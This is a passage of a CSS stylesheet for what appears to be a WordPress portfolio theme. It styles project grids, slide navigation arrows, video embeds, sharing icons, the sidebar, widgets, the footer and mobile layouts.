.element:hover .thumbnail-plus { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s; transition: opacity 0.25s ease-in-out, visibility 0s; }
.tn-display-meta .symbol,
.tn-display-meta .categories,
.tn-display-meta  .thumbnail-plus { opacity: 1; visibility: visible; }

.thumb-inactive .project-img { opacity: 0.1; }

/* Project text list */
.element-text { background-color: transparent; width: auto; max-width: none; }
.element-text .thumbnail-link-title { background-color: transparent; color: transparent; display: inline-block; width: auto; height: auto; position: relative; cursor: pointer; font-family: Novecentowide, sans-serif; font-size: 72px; font-weight: 600; line-height: 1.25; text-indent: 0; text-transform: uppercase; word-wrap: break-word; }
.element-text .thumbnail-link-title:before { content: attr(data-title); color: #000; position: absolute; font-weight: 200; }
.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 5px #101010; opacity: 0.22; color: transparent; }
.element-text:hover .thumbnail-link-title:before,
.element-text.thumb-inactive:hover .thumbnail-link-title:before { color: #3b95b1; font-weight: 600; opacity: 1; text-decoration: none; text-shadow: none; }
.element-text .thumbnail-link-title:before, .element-text:hover .thumbnail-link-title:before { 
	transition-property: font-weight, color, text-shadow;
	transition-duration: 300ms, 1s, 600ms;
	transition-timing-function: ease-in-out;
	-webkit-transition-property: font-weight, color, text-shadow;
	-webkit-transition-duration: 300ms, 1s, 600ms;
	-webkit-transition-timing-function: ease-in-out;
}
.element-text + .thumbnail-separator { display: block; color: #000; content: "/"; font-size: 72px; line-height: 1.25; float: left; margin: 0 20px; font-weight: 200; }
.element-text.thumb-inactive + .thumbnail-separator { display: block; color: transparent; opacity: 0.2; text-shadow: 0 0 5px #101010; }

.element-text .thumbnail-meta-data-wrapper,
.element-text .symbol,
.element-text .categories,
.element-text .thumbnail-plus,
.element-text .thumbnail-hover,
.element-text .project-img,
.element-text .project-thumbnail-background { display: none; }

/**
 * 5.17.2 Project View
 * ----------------------------------------------------------------------------
 */
 
.daisho-portfolio-viewing-project { overflow: hidden; }

/* Navigation arrows */
.project-navigation,
.portfolio-arrowleft,
.portfolio-arrowright { display: none; }
.daisho-portfolio-viewing-project .project-navigation,
.daisho-portfolio-viewing-project .portfolio-arrowleft,
.daisho-portfolio-viewing-project .portfolio-arrowright { display: block; outline: 0 none; }

/* Arrows to switch between projects */
/* .portfolio-arrowleft, 
.portfolio-arrowright { opacity: 0; visibility: hidden; cursor: pointer; position: fixed; width: 80px; height: 200px; z-index: 305; left: 0; margin: auto; top: 100px; bottom: 100px; text-indent: -9999px; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 128px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-arrowleft-visible,
.portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.hide-arrow { opacity: 0 !important; visibility: hidden !important; display: none; } */

/* Arrows to switch between slides */
/* .flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { opacity: 0; visibility: hidden; cursor: pointer; position: absolute; width: 96px; height: 200px; z-index: 2; left: 0; margin: auto; top: 100px; bottom: 100px; }
.flow_slideshow_box .project-arrow-right { left: auto; right: 0; }
.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box:hover .project-arrow-right-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.flow_slideshow_box:hover .project-arrow-left,
.flow_slideshow_box:hover .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.mod-touch .project-arrow-right { display: none; }
.mod-touch .project-arrow-left { display: none; }
.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading, 
.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_white.png) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_white.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible:hover { opacity: 1; }
.flow_slideshow_box:hover .project-arrow-right-visible:hover { opacity: 1; } */

/* Arrows to switch between projects */
.portfolio-arrowleft, 
.portfolio-arrowright { visibility: hidden; opacity: 0; position: fixed; top: 100px; bottom: 100px; left: 0; z-index: 305; width: 80px; height: 200px; margin: auto; text-indent: -9999px; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 132px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-is-loading .portfolio-arrowleft-visible,
.portfolio-is-loading .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible:hover,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-is-loading.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.daisho-portfolio-viewing-project .hide-arrow { display: none; }

/* Arrows to switch between slides */
.project-arrow-left,
.project-arrow-right { visibility: hidden; opacity: 0; position: absolute; top: 100px; bottom: 100px; left: 0; z-index: 2; width: 96px; height: 200px; margin: auto; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left,
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.project-arrow-right { right: 0; left: auto; }
.project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.white .project-arrow-left-visible { background-image: url(images/cursors/cursor_prev_white.png); }
.white .project-arrow-right-visible { background-image: url(images/cursors/cursor_next_white.png); }
.project-arrow-loading { background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white .project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible { visibility: visible; opacity: 0.3; }
.project-arrow-left-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.project-arrow-right-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible:hover { opacity: 1; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible:hover { opacity: 1; }

/* Project Meta */
.project-meta { text-transform: uppercase; color: #000; position: relative; width: 100%; max-width: 700px; }
.project-meta-col-1 { float: left; width: 310px; max-width: 310px; min-width: 310px; margin-right: 40px; }
.project-meta-col-2 { float: left; max-width: 310px; }
.project-meta-data { margin-bottom: 5px; font-size: 75%; }
.project-meta-heading { float: left; font: 900 100%/1 Novecentowide, sans-serif; padding-right: 10px; width: 75px; word-wrap: break-word; }
.project-meta-description { color: #505050; float: left; font: 400 100%/1 Novecentowide, sans-serif; width: 225px; word-wrap: break-word; }
.project-meta-description a { text-decoration: underline; }

/* Sharing Icons */
.sharing-icons { position: absolute; right: 130px; top: 40px; z-index: 10; display:none; }
.sharing-icons a { display: inline-block; text-align: center; text-decoration: none; font-family: WebSymbolsRegular; font-size: 16px; width: 16px; color: #000; position: relative; margin-left: 18px; }
.sharing-icons a:hover { color: #000; text-decoration: none; }
.sharing-icons a:first-child { margin-left: 0; }
.sharing-icons-tooltip { position: absolute; bottom: -18px; left: 8px; margin-left: -35px; width: 70px; color: #fff; font: 10px Novecentowide, sans-serif; visibility: hidden; opacity: 0; -webkit-transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; }
.sharing-icons-icon:hover + .sharing-icons-tooltip { visibility: visible; opacity: 1; bottom: -27px; -webkit-transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; }
.sharing-icons-tooltip:after { color: #fff; content: attr(data-tooltip); font: 600 10px/1.5 Novecentowide, sans-serif; display: inline-block; padding: 2px 6px; text-transform: uppercase; background-color: #000; border-radius: 4px 4px 4px 4px; }
.white .sharing-icons a { color: #fff; }

/* Project Title and Description */
.project-title { color: #000; font: 900 1000%/0.75 Novecentowide, sans-serif; margin: 0.375em 0; text-transform: uppercase; letter-spacing: -4px; width: 100%; word-wrap: break-word; max-width: 1200px; }
.project-description { color: #000; font: 400 137.5%/1.25 Roboto, sans-serif; margin-bottom: 3em; }
.project-description:empty { margin: 0; }

/* Project Slides */
.project-slides p { margin-bottom: 1em; }
.project-slides .wp-caption-text { margin-bottom: 1.75em; margin-top: 10px; font-style: normal; }
.project-slides .wp-caption-text span.caption-title { color: #000; text-transform: uppercase; font-size: 125%; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }
.project-slides .wp-caption-text span.caption-title + br { display: none; }
.project-slides .wp-caption-text.superslide-caption-text { font-size: 87.5%; }
.project-slides iframe { display: block; }
.project-slides .mejs-container { margin-bottom: 1em; }

/* Styles for [slide] shortcode - left for backwards compatibility */
.project-slide img { max-width: 100%; }
.youtube_container { padding-bottom: 56.25%; position: relative; }
.youtube_container iframe,
.youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slides .wp-caption-text h4 { color: #000; text-transform: uppercase; font-size: 125%; font-family: Roboto, sans-serif; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }

/* Project View */
.portfolio_box { z-index: 210; opacity: 0; visibility: hidden; margin: 0 auto; position: fixed; left: 0; top: 0; height: 100%; width: 100%; overflow: hidden; z-index: 300; -webkit-transition: visibility 0s linear 0.2s, opacity 0.2s linear; transition: visibility 0s linear 0.2s, opacity 0.2s linear; }
.admin-bar .portfolio_box { top: 32px; height: -webkit-calc(100% - 32px); }
.portfolio_box-visible { opacity: 1; visibility: visible; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }

#project-slides { overflow: hidden; position: relative; height: 100%; }
.project-slide { position: relative; float: left; overflow: hidden; cursor: -webkit-grab; height: 100%;  -webkit-transition: opacity 0.5s ease-out; transition: opacity 0.5s ease-out; }
.project-slide:active { cursor: -webkit-grabbing; }
.project-slide-invisible { opacity: 0; }
.project-slide-image { margin: 0 auto; cursor: -webkit-grab; }
.project-slides img { max-width: 100%; position: relative; display: block; margin: 0 auto; }

.project-slide-image,
.project-slide-video,
.project-slide-youtube,
.project-slide-vimeo { margin: 0 auto; height: 100%; }

.project-slides embed,
.project-slides iframe { width: 100%; height: 100%; }

.mod-touch .project-slides embed, 
.mod-touch .project-slides iframe,
.mod-touch .project-slides video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }

.project-slide .description { position: absolute; left: 0; bottom: 4%; padding: 0 4%; color: #464646; font-family: Roboto, sans-serif; font-size: 14px; max-width: 600px; width: 100%; }
.project-slide .description h4 { color: #000; font-size: 20px; font-family: Novecentowide, sans-serif; text-transform: uppercase; clear: both; margin-bottom: 10px; }

.project-slide.cursor-white .description { color: #BFBFBF; }
.project-slide.cursor-white .description h4 { color: #fff; }

/* Cover Slide */
.project-slide-cover { height: 100%; }
.cover-wrapper { display: table; width: 92%; height: 100%; max-width: 1200px; margin: 0 auto; }
.cover-inner { vertical-align: middle; display: table-cell; }

/* Video Slide */
/* YouTube Videos - [youtube link=""] */
/* Vimeo Videos - [vimeo link=""] */
.youtube_container { padding-bottom: 56.25%; position: relative; margin-bottom: 3em; }
.youtube_container iframe, .youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slide-video video { display: block; margin: 0 auto; height: 100%; width: 100%; background-color: rgb(0, 0, 0); }
.project-slide-youtube .youtube_container { max-width: 92%; margin: auto; max-height: 92%; padding: 0; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 50%; }
.project-slide-youtube .youtube_container iframe, .project-slide-youtube .youtube_container embed { position: absolute; left: 0; top: 0; bottom: 0; height: 56.25%; width: 100%; margin: auto; }

.video-wrapper { width: 100%; height: 100%; background-color: rgb(221, 221, 221); }
.watching-video .video-wrapper { background-color: #000; }
.video-play { width: 100px; height: 100px; background: url(images/play.png) no-repeat scroll center center transparent; cursor: pointer; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; z-index: 10; }
.video-play:hover { opacity: .75; }
.video-poster { z-index: 5; }

.exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); display: none; z-index: 10; }
.exit-visible { display: block; }
.watching-video { cursor: default; }

.element video { max-width: none; z-index: -1; }

/* Project left and right arrows */
.portfolio-arrow-left { visibility: hidden; opacity: 0; top: 0; left: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
.portfolio-arrow-right { visibility: hidden; opacity: 0; top: 0; right: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
body.konzept-portfolio-viewing-project .portfolio-arrow-left { visibility: visible; opacity: 1; }
body.konzept-portfolio-viewing-project .portfolio-arrow-right { visibility: visible; opacity: 1; }

.portfolio-arrow-left { cursor: url(images/cursors/cursor_prev_black.png), auto; }
.portfolio-arrow-left-first { cursor: url(images/cursors/cursor_prevproject_black.png), auto; }
.portfolio-arrow-right { cursor: url(images/cursors/cursor_next_black.png), auto; }
.portfolio-arrow-right-last { cursor:url(images/cursors/cursor_nextproject_black.png), auto; }

.portfolio-arrow-left-white { cursor: url(images/cursors/cursor_prev_white.png), auto; }
.portfolio-arrow-left-first-white { cursor: url(images/cursors/cursor_prevproject_white.png), auto; }
.portfolio-arrow-right-white { cursor: url(images/cursors/cursor_next_white.png), auto; }
.portfolio-arrow-right-last-white { cursor:url(images/cursors/cursor_nextproject_white.png), auto; }
			
/* Project loading */
.portfolio-loadingbar { display: none; z-index: 1905 !important; position: fixed; height: 100%; left: -400px; height: 150%; top: 0; bottom: 0; margin: auto;  }
.portfolio-loadingbar-visible { display: block; }
.portfolio-loadinghr { background-color: #838283; width: 1px;transform: rotate(15deg); -moz-transform: rotate(15deg); -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); -o-transform: rotate(15deg); float: left; height: 100%; }
.portfolio-indicator { font-size: 20px; font-family: Novecentowide, Arial, sans-serif; font-weight:300; color: #838283; height: 100%; display: block; float: left; top: 50%; position: relative; }
.loading { background-image: url(images/cursors/cursor_preloader_white_a.gif); height: 70px; width: 70px; background-repeat: no-repeat; position: fixed; top: 45.5%; left: 48%; display: none; z-index: 234; opacity: 0; }
.portfolio-loadingcursor-black { display: none; }

/* Konzept Project Background */
.project-coverslide { width: 100%; height: 100%; background-color: #fff; position: fixed; top: 0; left: 0; z-index: 240; opacity: 0; visibility: hidden; }
.project-coverslide-visible { opacity: 0.97; visibility: visible; }

/* Portfolio Video Container */
/* Vimeo and YouTube have occasional issues in Mac when they are present in a container with CSS3 transforms enabled. To fix this, we place the video outside the container. */
.portfolio-video-container { position: fixed; top: 0; left: 0; z-index: 2000; /* Above the portfolio slideshow in mobile mode and above the loading bar */ width: 100%; height: 100%; }
.admin-bar .portfolio-video-container { top: 32px; height: calc(100% - 32px); height: -webkit-calc(100% - 32px); }
.portfolio-video-container embed,
.portfolio-video-container iframe { width: 100%; height: 100%; }
.mod-touch .portfolio-video-container embed, 
.mod-touch .portfolio-video-container iframe,
.mod-touch .portfolio-video-container video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }
.portfolio-video-container .exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); z-index: 2; }

/* Close Button */
.portfolio-cancelclose { background: url(images/close-black.png) no-repeat 0 0 transparent; cursor: pointer; display: block; height: 36px; right: 50px; top: 35px; width: 37px; z-index: 1; position: absolute; -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; }
.portfolio-cancelclose-white { background: url(images/close.png) no-repeat 0 0 transparent; }
.portfolio-cancelclose:hover { -webkit-transform: rotate(180deg); transform:rotate(180deg); }
.portfolio-cancelclose { background-position: center center; height: 56px; right: 45px; top: 25px; width: 57px; }
.white .portfolio-cancelclose { background: url(images/close.png) no-repeat center center transparent; }
.portfolio-cancelclose-cover { background: url(images/close-black.png) no-repeat center center transparent; }
.white .portfolio-cancelclose-cover { background: url(images/close.png) no-repeat center center transparent; }

/* Password Form */
.project-slides > form { position: absolute; background: #fff; background: rgba(255, 255, 255, 0.96); width: 100vw; height: 100%; display: -ms-flex; display: -webkit-flex; display: flex; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; justify-content: center; text-align: center; padding-top: 50px; }
.project-slides > form > p { display: -ms-flex; display: -webkit-flex; display: flex; max-width: 92%; margin: 0 auto 1em auto; }
.project-slides > form > p > label > input  { margin-right: 5px; }


/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.sidebar-right .content-area { width: 74.05%; float: left; margin-right: 3.8%; min-height: 1px; }
.sidebar-left .content-area { width: 74.05%; float: right; margin-right: 0; min-height: 1px; }

.site-sidebar { float: left; min-height: 1px; padding-left: 3%; position: relative; width: 22.05%; }
.sidebar-left .site-sidebar { padding-left: 0; padding-right: 3%; }
.sidebar-left:not(.single) .blog-comments-wrapper { display: none; }

.sidebar-shadow {
	background: transparent;
    background-image: -moz-radial-gradient(left center, ellipse farthest-side, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.15) 10%, transparent 100%), -moz-linear-gradient(left , rgba(0, 0, 0, 0.03) 0%, transparent 10%, transparent 100%);
    background-image: -ms-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: -o-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear,left top,right top,from(rgba(0, 0, 0, .35)), color-stop(10%,rgba(0, 0, 0, .25)), to(transparent));
	-webkit-mask-box-image: -webkit-gradient(linear,left top,right bottom,color-stop(0.0,rgba(0,0,0,0)),color-stop(0.3,rgba(0,0,0,.5)),color-stop(1.0,rgba(0,0,0,0)));
	width: 20px;
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}
.sidebar-left .sidebar-shadow {
	left: auto;
	right: 0;
	-moz-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
    -ms-filter: fliph;
    filter: fliph;
}

/* Fix IE9 */
.mod-no-cssgradients .sidebar-shadow { border-left: 1px solid #dcdcdc; }
.mod-no-cssgradients .sidebar-left .sidebar-shadow { border-right: 1px solid #dcdcdc; }

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget { position: relative; margin-bottom: 3rem; clear: both; }
.widget a { color: inherit; }
.widget a:hover { color: #3B95B1; text-decoration: none; }
.widget-title { font-size: 150%; }
.widget ul { list-style: none outside none; margin: 0; padding: 0; }

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li,
.widget_pages ul li { border-top: 1px solid #E6E6E6; position: relative; padding-left: 20px; }

.widget-title + ul > li:first-child { border-top: 0 none; }

.widget_archive ul li,
.widget_categories ul li,
/* .widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a, */
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li
/* .widget_pages ul li a */ { padding: 0.4em 0 0.4em 20px; } /* These can't afford having display: block; for <a> tags due to ability to insert additional content next to the links in [Appearance > Widgets] */

/* .widget_archive ul li a, */
/* .widget_categories ul li a, */
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
/* .widget_recent_comments ul li a, */
/* .widget_recent_entries ul li a, */
/* .widget_rss ul li a, */
.widget_pages ul li a { display: block; padding: 0.4em 0; }

.widget_archive ul li a,
.widget_categories ul li a,
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.widget_pages ul li a { font-weight: 600; }

.widget_categories .children li { border-top: 1px solid #E6E6E6; margin-top: 0.4em; }
.widget_categories .children li:last-child { padding-bottom: 0; }

.widget_archive > ul,
.widget_categories > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_pages > ul { border-bottom: 1px solid #E6E6E6; }

.widget_archive ul li a:before,
.widget_categories ul li a:before,
.widget_links ul li a:before,
.widget_meta ul li a:before,
.widget_nav_menu ul li a:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li a:before,
.widget_rss ul li a:before,
.widget_pages ul li a:before { content: ">"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 0.625em; left: 0; position: absolute; color: #3B95B1; }

.widget .current-menu-item > a,
.widget .current_page_item > a,
.widget_categories .current-cat > a { font-weight: 700; color: #3B95B1; }

.widget_tag_cloud a { text-decoration: none; font-weight: 400; line-height: 1; color: #000; }
.widget_tag_cloud a:hover { text-decoration: none; color: #3B95B1; }

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.widget_rss li > cite { font-size: 75%; }
.widget_rss .rsswidget { font-weight: 700; }
.widget_rss .rssSummary { font-size: 87.5%; }
.widget_rss .rss-date { display: block; }

.site-footer .widget-title { border-bottom: 3px solid #d9dcdd; padding-bottom: 15px; margin: 0 0 15px 0; }

.search-form input[type="search"] { width: 100%; padding: 7px; margin: 0; border-radius: 0; box-shadow: 0 none; }
.search-form input[type="submit"] { display: none; }
	
/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer { background-color: #191718; background-color: rgba(25, 23, 24, 0.86); font-family: Roboto, sans-serif; z-index: 150; width: 100%; color: #787882; margin-top: 25px; position: fixed; bottom: 0; left: 0; }
.site-footer:hover { background-color: rgba(25, 23, 24, 1); }
.viewing-portfolio-grid .site-footer { margin-top: 0; }
.site-footer, .site-footer:hover { -webkit-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; }
	.site-footer .inner { max-width: 1200px; margin: 0 auto; width: 92%; padding: 7px 0 5px 0; }
		.site-footer hr { border-top: 2px solid #d9dcdd; border-bottom: 1px solid #d9dcdd; margin: 20px auto; width: 100%; height: 0; }
		.site-footer .inner > div > .widget:first-child hr:first-child { margin-top: 0; }

		.site-footer .footer-client-logos img { width: 20%; max-width: 220px; float: left; }
		
		.site-footer .footer-social-icons { float: right; padding: 0; margin: 0; line-height: 1; }
		.site-footer .footer-social-icons li { float: left; margin-left: 20px; }
		.site-footer .footer-social-icons a { position: relative; text-decoration: none; cursor: pointer; display: block; font-family: WebSymbolsRegular; font-size: 100%; color: #5c5c5c; }
		.site-footer .footer-social-icons a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .footer-fa { line-height: 1; text-align: right; }
		.site-footer .footer-fa a { color: #5c5c5c; font-size: 18px; margin-left: 18px; }
		.site-footer .footer-fa a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .copyright_notice { font: 500 62.125%/1.75 Novecentowide, sans-serif; color: #919495; }
		
/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
 
.viewing-portfolio-grid .site-content { display: none; }
.viewing-portfolio-grid .comments-area { display: none; }
.viewing-portfolio-grid .page-header { display: none; }
.viewing-portfolio-grid .paging-navigation { display: none; }
.blog.viewing-portfolio-grid .compact-search,
.single.viewing-portfolio-grid .compact-search { display: none; }

@media (min-width: 721px){
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-header-inner { min-height: 60px; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-navigation { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .logo { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .conatainer_language_selector { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .back { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .header-back-to-top { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .compact-search { display: block; }
	/* :not(.mod-touch) .header-compact:not(.viewing-portfolio-grid):not(.blog) .header-back-to-blog-link { display: block; } */
}

@media (max-width: 782px) {
	.admin-bar .site-header { top: 46px; }
}
@media (max-width: 720px) {
	body { padding: 0 !important; }
	.site-header { position: relative; background-color: transparent; }
	.admin-bar .site-header { top: 0; }
	.mod-touch .site-header { position: relative; background-color: transparent; }
	.site-header, .site-header:hover { transition: none; -webkit-transition: none; }
	.site-navigation { float: none; width: 100%; }
	.menu-main-menu-container { float: none; width: 100%; padding-top: 0; margin-bottom: 0; }
	.nav-menu li { float: none; }
	.nav-menu li a { color: #505050; }
	.pf_nav { display: none; }
}

@media (max-width: 720px) {
	.compact-nav.compact-nav-visible { display: none; }
}
@media (max-width: 720px) {
	.header-search .search-field { font-size: 40px; }
}

@media (max-width: 720px) {
	.compact-header { padding-top: 0; }
	.compact-header .compact-nav { display: none; }
	.compact-header .site-header { display: block; }
	
	.blog .compact-search,
	.single .compact-search { display: none; }
	.blog .site-header .search-form,
	.single .site-header .search-form { display: block; }
	
	.viewing-portfolio-grid.blog .site-header .search-form,
	.viewing-portfolio-grid.single .site-header .search-form { display: none; }
}

/* Mobile menu */
@media (max-width: 720px) {
	.site-navigation { top: 0 !important; position: relative; margin: 25px auto; }
	.logo { position: relative; text-align: center; margin: 30px 0; }
		.logo-inner { display: block; }
			.home-link { display: block; }
			ul.nav-menu,
			div.nav-menu > ul { }
			.nav-menu > li { text-align: left; }
			.nav-menu > li:first-child { margin-left: 0; }
}

@media (max-width: 720px) {
	.menu-toggle { cursor: pointer; display: block; font: 700 18px/1.25 Novecentowide, sans-serif; margin: 0; padding: 15px; background: #eee; }
	.menu-toggle:before { content: "\f0c9"; font: 400 100%/1 FontAwesome; margin-right: 10px; }
	.main-nav  { display: block; margin-left: 0; padding: 0; width: 100%; margin-bottom: 0; }
	.nav-menu  { padding: 0; margin-bottom: 0; }
	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul { display: block; margin-left: 0; padding: 0; width: 100%; margin-top: 3px; margin-bottom: 0; }
